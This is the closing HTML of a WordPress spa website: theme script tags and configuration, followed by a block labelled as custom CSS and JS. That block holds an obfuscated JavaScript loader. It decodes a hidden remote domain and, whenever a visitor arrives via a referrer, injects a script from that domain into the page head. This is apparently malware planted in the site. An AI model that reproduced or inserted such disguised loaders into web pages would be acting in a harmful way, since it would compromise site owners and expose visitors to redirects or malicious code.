<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.5' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.5"},"ajaxurl":"https:\/\/zemaspa.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/zemaspa.com.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8d32fe071187c00e5c8eae51dcdefdd9' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.5' id='flatsome-lazy-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-includes/js/comment-reply.min.js?ver=5.9.3' id='comment-reply-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1' id='css-vars-polyfill-js'></script>
<![endif]-->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- e1efc1a765897414edd4c72b07f3b367 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
